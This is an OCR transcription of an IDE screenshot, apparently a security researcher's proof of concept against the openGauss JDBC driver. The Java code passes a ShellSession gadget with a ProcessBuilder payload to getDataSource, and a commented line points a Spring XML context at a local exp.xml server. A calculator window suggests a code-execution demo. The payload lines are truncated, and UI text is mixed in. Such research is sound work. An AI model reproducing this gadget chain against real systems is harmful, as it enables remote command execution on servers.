 OG openGuass Version control OpenGaussTest
Project
pom.xml (openGuass) OpenGaussTest.java UserController.class openGauss.jar!\...\pom.xml
.gitignore
docker-compose.yml
Dockerfile
openGauss.jar
BOOT-INF
classes
cn.openGauss.WebApp
Controller
UserController
user
admin
WebApplication
static
application.properties
lib
classpath.idx
layers.idx
META-INF
16 4 6
28 //import static cn.openGauss.WebApp.exp.PgTest.getDataSource;
29 //import static cn.openGauss.WebApp.exp.Utils.*;
30
31
32 public class OpenGaussTest
33 {
34 public static void main(String[] args) throws Exception
35 {
36 admin user = new admin( name: "EddieMurphy");
37 String className = "com.tangosol.coherence.mvel2.sh.ShellSession
38 String myargs = "new java.lang.ProcessBuilder(new java.lang.Stri
39
40 // String className = "org.springframework.context.support.ClassP
41 // String myargs = "http://localhost:7788/exp.xml";
42
43 Object dataSource = getDataSource(className, myargs);
44 // ((DataSource)dataSource).getConnection();
45 // Object proxy = getProxy(user, DataSource.class);
46 // Object exp = getBadAttr(proxy);
Run OpenGaussTest
.ShellSession is in unnamed module of loader 'app'; javax.net.SocketFactory is in module java.base
of loader 'bootstrap')
at org.opengauss.core.SocketFactoryFactory.getSocketFactory(SocketFactoryFactory.java:39)
... 35 more
Process finished with exit code 1
Performa
Sho
:00
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
openGuass > src > main > java > com > eddiemurphy > OpenGaussTest > main
38:84 CRLF UTF-8 4 spaces